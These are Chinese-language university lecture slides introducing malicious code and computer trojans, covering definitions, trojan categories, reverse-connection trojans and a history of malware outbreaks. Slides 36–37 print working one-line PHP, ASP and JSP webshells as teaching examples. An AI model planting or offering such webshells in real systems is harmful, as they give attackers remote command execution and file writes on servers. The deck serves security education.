Slide 1

第 七 章 计算机木马

Slide 2
前言
代码是指可以由计算机解读并执行的指令集合，执行不同的代码可以完成不同的功能。
恶意代码（malicious code）是指在未授权的情况下经存储介质或网络侵入用户的计算机系统，破坏系统、网络、信息的保密性、完整性和可用性的程序或代码。
恶意程序是指在未经授权的情况下，在信息系统中安装、执行以达到不正当目的的程序。
有时也称作恶意软件（malware）。
恶意代码具有非授权性、破坏性等特点

Slide 3
前言
近年来，恶意代码的数量呈现爆发式增长的趋势，PC端每年新增的恶意代码数量以数亿甚至数十亿计。
随着移动互联网的普及，近年来以智能终端为平台的恶意代码也呈现爆发式增长，移动互联网已成为恶意代码快速增长的新疆域。
近年来，物联网(IoT) 快速发展,现在已经涵盖各个方面。消费者和企业也对物联网产品抱有很大热情,从家用空调到汽车,各处都在进行物联网化。针对IoT设备的木马传播利用也愈加频繁。

Slide 4
内容提纲
1
恶意代码
2
木马的工作原理
3
木马隐藏技术
4
恶意代码检测与防御

Slide 5
一、定义

Slide 6
恶意代码
恶意代码(malicious code)：执行恶意功能的计算机代码
不同厂商（或学术机构）在恶意代码的分类（一般都包括病毒、蠕虫和木马，其它的则有所不同）和定义上有所不同
不同时间段内，恶意代码的分类和定义也会有变化

Slide 7
恶意代码
恶意代码主要包括如下类型：
计算机病毒（Virus）
网络蠕虫（Worms）
特洛伊木马（Trojan horse）
逻辑炸弹（Logic Bomb）
内核工具（Rootkit）
僵尸程序（bot）
网络钓鱼（Phishing）
恶意广告（Dishonest Adware）
……

Slide 8

恶意代码
恶意代码分类（来自malwarebytes的mwb_state of malware report 2021 ）

Slide 9

恶意代码
恶意代码分类（来自malwarebytes的mwb_state of malware report 2021 ）

Slide 10
恶意代码
类型 | 定义 | 特性
计算机病毒 | 在计算机程序中插入的破坏计算机功能并能自我复制的一组程序代码。 | 潜伏、传染、破坏
计算机蠕虫 | 通过计算机网络自我复制，消耗系统资源和网络资源的程序。 | 扫描、攻击、扩散
特洛伊木马 | 指一种与远程计算机建立连接，使远程计算机能够通过网络控制本地计算机的程序。 | 欺骗、隐蔽、信息窃取
逻辑炸弹 | 通过特殊的数据或时间作为条件触发，试图完成一定破坏功能的程序。 | 潜伏、破坏
RootKit | 指通过替代或者修改系统功能模块，从而实现隐藏和创建后门的程序。 | 隐蔽，潜伏

Slide 11
恶意代码
近年来，不同类别的恶意程序之间的界限逐渐模糊，木马和僵尸程序成为黑客最常利用的攻击手段。

Slide 12
计算机病毒
美国科恩博士（最早定义）：计算机病毒是一种计算机程序，它通过修改其他程序把自己的一个拷贝或演化的拷贝插入到其他程序中实施感染
传染特性，即病毒可以自我繁殖
演化特性，即病毒在感染过程中可以改变自身的一些特征，以逃避查杀

Slide 13
计算机病毒
赛门铁克Peter Szor给出定义：计算机病毒是一种计算机程序，它递归地、明确地复制自己或其演化体。
“明确递归”来区别病毒与正常程序的复制过程，“递归”反映了一个文件在被病毒感染以后会进一步感染其他文件，“明确”强调了自我复制是病毒的主要功能。
Notes:
A computer virus is a program that recursively and explicitly copies a possibly evolved version of itself

Slide 14
计算机病毒
《中华人民共和国计算机信息系统安全保护条例》(1994.2.18)的第二十八条：“计算机病毒，是指编制或者在计算机程序中插入的破坏计算机功能或者毁坏数据，影响计算机使用，并能自我复制的一组计算机指令或者程序代码”。

Slide 15
计算机病毒
几个典型特性
传染性
潜伏性
可触发性
寄生性
非授权执行性
破坏性

Slide 16
计算机病毒
典型计算机病毒基于功能模块
引导模块
搜索模块
感染模块
表现模块
标识模块

Slide 17
计算机蠕虫
计算机蠕虫（Worm）：一种可以独立运行，并通过网络传播的恶性代码。
具有计算机病毒的一些特性，如传播性、隐蔽性、破坏性等，但蠕虫也具有自己的特点，如漏洞依赖性等，需要通过网络系统漏洞进行传播，另外蠕虫也不需要宿主文件，有的蠕虫甚至只存在于内存中

Slide 18
计算机蠕虫
典型计算机蠕虫基于功能模块
搜索模块
攻击模块
传输模块
负载模块
控制模块
Notes:
蠕虫的攻击过程是对一般网络攻击过程的自动化实现，以上模块中的前3个构成了蠕虫的自动入侵功能，其中最关键的一步就是网络安全漏洞（主要是缓冲区溢出漏洞）使代码在远程系统上自动运行，这一点也是蠕虫与病毒、木马的本质区别，漏洞攻击也体现了蠕虫的漏洞依赖性。因此修补安全漏洞或关闭相关网络端口即可防止相应蠕虫侵入。

Slide 19
计算机木马
RFC1244 (Request for Comments : 1244) 中是这样描述木马的: “木马是一种程序，它能提供一些有用的，或是仅仅令人感兴趣的功能，但是它还有用户所不知道的其他功能，例如在你不了解的情况下拷贝文件或窃取你的密码。”

Slide 20
计算机木马
RFC1244的定义可以澄清一些模糊概念：
首先木马程序并不一定实现某种对用户来说有意义或有帮助的功能，但却会实现一些隐藏的、危险的功能；
其次木马所实现的主要功能并不为受害者所知，只有程序编制者最清楚。
第三，这个定义暗示“有效负载”是恶意的。

Slide 21

计算机木马
《2020年中国互联网网络安全报告》

Slide 22
计算机木马
目前，大多数安全专家统一认可的定义是：木马是一段能实现有用的或必需的功能的程序，但是同时还完成一些不为人知的功能。

Slide 23
计算机木马
木马程序具有很大的危害性，主要表现在:
自动搜索已中木马的计算机；
管理对方资源，如复制文件、删除文件、查看文件内容、上传文件、下载文件等；
跟踪监视对方屏幕；
直接控制对方的键盘、鼠标；
随意修改注册表和系统文件；
共享被控计算机的硬盘资源；
监视对方任务且可终止对方任务；
远程重启和关闭机器。

Slide 24
计算机木马
从木马所实现的功能角度可分为：
破坏型
密码发送型
远程访问型
键盘记录木马
DoS攻击木马
代理木马
反弹端口型木马
Notes:
现在基本上都是混合型

Slide 25
(1) 破坏型
惟一的功能就是破坏并且删除文件，如电脑上的DLL、INI、EXE文件或其它类型文件，造成系统损坏，用户数据被破坏。
功能简单，容易实现，破坏性强。

Slide 26
(2) 密码发送型
找到隐藏密码并把它们发送到指定的信箱。
有人喜欢把自己的各种密码以文件的形式存放在计算机中，认为这样方便；还有人喜欢用WINDOWS提供的密码记忆功能，这样就可以不必每次都输入密码了。许多木马可以寻找到这些敏感信息，把它们送到黑客手中。

Slide 27
(3) 远程访问型
使用这类木马，只需有人运行了服务端程序，如果客户知道了服务端的IP地址，就可以实现远程控制。
这类程序可以实现观察"受害者"正在干什么，当然这个程序完全可以用在正道上的，比如监视学生机的操作。

Slide 28
(4) 键盘记录木马
记录受害者的（硬／软）键盘敲击并且在日志文件里查找可能的密码。
这种木马随着系统的启动而启动，有在线和离线记录这样的选项，分别记录你在线和离线状态下敲击键盘时的按键情况。
也就是说你按过什么按键，种植木马的人都知道，从这些按键中他很容易就会得到你的密码等有用信息!
当然，对于这种类型的木马，邮件发送功能也是必不可少的。

Slide 29
(5) DoS攻击木马
随着DoS攻击越来越广泛的应用，被用作DoS攻击的木马也越来越流行起来。
这种木马的危害不是体现在被感染计算机上，而是体现在攻击者可以利用它来攻击一台又一台计算机，给网络造成很大的伤害和带来损失。
还有一种类似DoS的木马叫做邮件炸弹木马，一旦机器被感染，木马就会随机生成各种各样主题的信件，对特定的邮箱不停地发送邮件，一直到对方瘫痪、不能接受邮件时为止。

Slide 30
(6) 代理木马
黑客在入侵的同时掩盖自己的足迹，谨防别人发现自己的身份是非常重要的。因此，给被控制的“肉鸡”种上代理木马，让其变成攻击者发动攻击的跳板，就是代理木马最重要的任务。
通过代理木马，攻击者可以在匿名的情况下使用Telnet、ICQ、IRC等程序，从而隐蔽自己的踪迹。

Slide 31
(7) 程序杀手木马
上面的木马功能虽然形形色色，不过到了对方机器上要发挥自己的作用，还要过防木马软件这一关才行。常见的防木马软件有ZoneAlarm、Norton Anti-Virus等。
程序杀手木马的功能就是关闭对方机器上运行的这类程序，让其他的木马更好地发挥作用。

Slide 32
(8) 反弹端口型木马
木马开发者在分析了防火墙的特性后发现：防火墙对于进入的链接往往会进行非常严格的过滤，但是对于出去的链接却疏于防范。
于是，与一般的普通木马相反，反弹端口型木马的服务端 (被控制端)使用主动端口，客户端 (控制端)使用被动端口。

Slide 33
(8)反弹端口型木马
反弹窗口木马定时监测控制端的存在，发现控制端上线，立即弹出端口主动连结控制端打开的被动端口；为了隐蔽起见，控制端的被动端口一般开在80，即使用户使用扫描软件检查自己的端口，发现类似
TCP UserIP:1026 ControllerIP:80 ESTABLISHED
的情况，稍微疏忽一点，你就会以为是自己在浏览网页。

Slide 34
计算机木马
从木马形态上分，可以分为有文件木马和无文件木马
有文件木马：木马本身是一个可执行文件
无文件木马：木马不是一个可执行文件，需要依靠其它软件来触发执行

Slide 35
计算机木马
无文件木马：木马不是一个独立可执行的文件，而是通过特定方式隐藏在其它文件中，通过其它软件来触发执行。
例如：Office文档中的宏；一段可解释执行的语言代码，如Java、Python代码段；Shell脚本；配置文件中一段脚本；注册表中的一个键值等。
通常功能比较简单，只是攻击的第一步，执行后再下载更多的攻击代码到目标机器中
Notes:
现在木马主要都用伪装的方式来保护自己，这种无文件的方式也比较常用

Slide 36
计算机木马
一句话木马是指只有一行代码的木马，利用Web编程语言（asp、php、jsp、aspx）的某个函数来执行攻击命令，也称为webshell。
PHP一句话木马示例：
<?php eval($_POST[sb])?>
<?php assert($_POST[sb]);?>
<?$_POST['sa']($_POST['sb'],$_POST['sc'])?>
<?php @eval($_POST['cmd']); ?>

Slide 37
计算机木马木马
ASP一句话木马示例：
<%eval request("sb")%>
<%execute request("sb")%>
<%'<% loop <%:%><%execute request("sb")%>
<%ExecuteGlobal request("sb")%>
JSP一句话木马示例：
<% if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes()); %>

Slide 38

恶意代码
病毒、蠕虫、木马的区别

Slide 39
二、恶意代码概念的演变

Slide 40
恶意代码概念的发展史
2000年以前：病毒时代
背景：DOS退场，Windows 9x / NT广泛应用，促进了网络应用进入日常生活中
在DOS时代，感染式病毒（Virus）、蠕虫（Worm）和特洛伊木马（Trojan），都是相对窄而互斥的技术概念：Virus是主流
Notes:
安天科技“从反恶意代码到对抗高级威胁” https://mp.weixin.qq.com/s/C30LYAXfyNJovB-hNllCiQ
2000年在信息技术发展是一个特殊的时点，个人计算机革命的高潮与信息高速公路的兴起叠加激荡。单机操作系统DOS全面退场，全面支持网络通信的Windows 9x操作系统的广泛使用；Windows NT也在全面蚕食着传统UNIX的市场，WEB服务、FTP服务、电子邮件服务，从象牙塔中的奢侈品，变成普通用户获取和交换信息的方式。这种变化在带来巨大革命变革的同时，计算机恶意代码也借此大规模流行
在DOS时代，感染式病毒（Virus）、蠕虫（Worm）和特洛伊木马（Trojan），都是相对窄带而互斥的技术概念。从形态上看，感染式病毒是一个代码片断，需要感染宿主程序或磁盘引导记录，蠕虫是不感染宿主程序而传播自身的独立程序，木马则是指预设恶意逻辑但不具备传播能力的程序。在此时期，磁盘是数据交换的主要方式，感染式病毒从种类和数量来看，都居于主流地位。这一情况随着Win9x系统兴起发生了巨变：恶意代码编写者的想象力突破了程序宿主空间的限制，Happy99蠕虫利用劫持电子邮件的方式传播并快速流行，拉开了蠕虫时代大幕；代号“死牛祭礼”（Cult of the Dead Cow）的黑客组织发布了Back Orifice 2000木马（简称BO）并将其开源，BO随即成为国内划时代的网络攻击工具，并从此激活了特洛伊木马中最为庞大的分支——RAT（Remote Access Trojan，远程控制木马）。在此后的恶意代码演进中，感染式病毒日渐式微，蠕虫成为主流威胁类型并延续5~8年时间。其后，特洛伊木马数量在利益驱动的模式下开始呈几何级数增长。此时，“病毒”从狭义的感染式病毒概念已经转化为对各种恶意程序的统称，并被媒体所广泛使用，但在学术文献中，则以恶意代码（Malicious code，简称Malware）概念来表示上述各种威胁

Slide 41
恶意代码概念的发展史
2000~2005：蠕虫大爆发时代
Happy99蠕虫利用劫持电子邮件的方式传播并快速流行，拉开了蠕虫时代大幕
2011年：红色代码（CodeRed）及其变种“红色代码II”（CodeRed II）大爆发：扫描溢出型蠕虫的典型代表
Notes:
安天科技“从反恶意代码到对抗高级威胁” https://mp.weixin.qq.com/s/C30LYAXfyNJovB-hNllCiQ
“红色代码”蠕虫采用缓存区溢出技术， 利用微软IIS的漏洞进行感染和传播。该病毒利用HTTP协议, 向IIS服务器的端口80发送一条含有大量乱码的GET请求，目的是造成该系统缓存区溢出， 获得超级用户权限，然后继续使用HTTP 向该系统送出ROOT.EXE木马程序，并在该系统运行，使病毒可以在该系统内存驻留， 并继续感染其他IIS系统。Code Red 在向侵害对象发送GET 乱码时，总是在乱码前加上一个后缀为.ida的文件名，表示它正在请求该文件， 这是红色代码的重要特征
红色代码首先被eEye Digital Security公司的雇员Marc Maiffret和Ryan Permeh发现并研究。他们将其命名为“Code Red”，因为他们当时在喝Code Red Mountain Dew

Slide 42

恶意代码概念的发展史
2005~2010：木马泛滥时代
随着端系统的安全性的提高（DEP、ALSR等技术的应用），蠕虫的影响开始减弱
2005年，以灰鸽子、冰河为代表的远程控制程序在技术上趋于成熟，感染数量持续增加
2007~2009：地下经济运作日趋“成熟”，基于木马的黑色产业链
2007年上半年：毒王“AV终结者”
Notes:
安天科技“从反恶意代码到对抗高级威胁” https://mp.weixin.qq.com/s/C30LYAXfyNJovB-hNllCiQ
2005年开始，0day漏洞逐渐被攻击者用于定向攻击或批量投放恶意代码，而不再被用于编写蠕虫；端点系统的安全性随着WindowsXP等系统的广泛应用得到一定程度的提升，DEP、ALSR等保护技术成为系统的默认安全配置。网络蠕虫的影响趋向衰弱，特洛伊木马的数量开始呈爆炸式增长。随着社交软件、网络游戏用户量持续增加，恶意代码作者的逐利性取代了炫技、心理满足、窥视隐私等网络攻击活动的原生动力，成为网络攻击活动的主要意图。通过窃取网络凭证、游戏账号、虚拟货币等方式的获利行为开始普遍化。此类恶意代码隐匿在计算机中进行窃密活动，很像古希腊特洛伊战争中著名的“木马计”。
2007年至2009年地下经济运作日趋“成熟”，使恶意代码不再只是属于民间，而是更加向着“职业技术团队”方向发展开发和研究，在此技术支撑下，形成了一条灰色的产业链。此阶段各类木马猖獗，迎来爆发的高峰期，传播范围尤其广泛。而以熊猫烧香为代表的蠕虫恶意代码也开始在这个阶段渐渐消退，退出历史的舞台。随着社交软件、网络游戏的兴盛，窃取网络凭证、游戏账号、虚拟货币类的恶意代码开始流行。另外广告件、僵尸网络、下载者（Downloader）等恶意代码也“遍地开花”。盗取账号类主要以盗取QQ凭证（QQpass家族）、网络游戏凭证（OnlineGames家族）为主，传播方式主要以网页挂马、U盘为主。此时期杀毒软件开始强化针对网络游戏盗号木马的监测查杀，随后“AV终结者”木马爆发，该木马当选2007上半年的“毒王”。AV终结者其主要特征是通过U盘传播，与杀毒软件等相关安全程序对抗，破坏安全模式，下载大量盗号木马，其变种能够破坏磁盘免疫。

Slide 43
恶意代码概念的发展史
2010~2020：虚拟货币和隐秘网络带动的勒索新对抗
2013年开始，勒索软件、挖矿木马逐步泛滥
2016：Mirai爆发，致瘫Dyn
2017：WannaCry全球大爆发
2019：WannaMine挖矿木马爆发
Notes:
安天科技“从反恶意代码到对抗高级威胁” https://mp.weixin.qq.com/s/C30LYAXfyNJovB-hNllCiQ
2010年前后，恶意代码已经完全产业化，通过与地下经济体系深度融合，形成了新的威胁形态。早期盗号木马、广告点击器、浏览器首页锁定器这类恶意代码虽然严重危害系统安全，却并不会导致系统直接停摆，但自2013年开始，勒索软件、挖矿木马逐步泛滥，开启了新的对抗局面。这一时期的勒索软件，采用比特币作为赎金形式，采用暗网作为不可追踪的支付链路，采用AES、RSA等难于解密的强加密算法来加密用户数据，构成一个难以打破的“铁三角”。同时，挖矿木马也在借助虚拟货币、暗网交易等手段提升隐秘性和不可溯源性。

Slide 44
恶意代码种类
2007年下半年新增病毒的比例（瑞星）

Slide 45

恶意代码种类
2018年CNCERT中国互联网网络安全报告
Notes:
上课时应根据最新的CNCERT报告进行更新

Slide 46

恶意代码种类
2019年CNCERT中国互联网网络安全报告
Notes:
https://www.cert.org.cn/publish/main/upload/File/2019Annual%20report.pdf

Slide 47

恶意代码种类
2019年CNCERT中国互联网网络安全报告
Notes:
https://www.cert.org.cn/publish/main/upload/File/2019Annual%20report.pdf

Slide 48

恶意代码种类
2020年CNCERT中国互联网网络安全报告

Slide 49

恶意代码种类
2020年CNCERT中国互联网网络安全报告

Slide 50


恶意代码种类
360

Slide 51
恶意代码
传统意义上的病毒越来越少，当前主流恶意代码形式是木马（占绝大多数）和蠕虫
不同恶意代码形式的界限越来越模糊，采用的技术有融合的趋势

Slide 52
内容提纲
1
恶意代码
2
木马的工作原理
3
木马的隐藏技术
4
恶意代码检测与防御
Notes:
以远程控制型木马为例介绍

Slide 53
远程控制木马
木马体系结构：C/S 架构，木马程序 + 控制端程序
木马程序即是服务器端程序。
控制端程序作为客户端，用于攻击者远程控制被植入木马的机器。
远程控制木马与远程控制软件的区别?
隐蔽性: 木马被隐藏，避免被发现；
非授权性：木马程序不经授权控制主机
Notes:
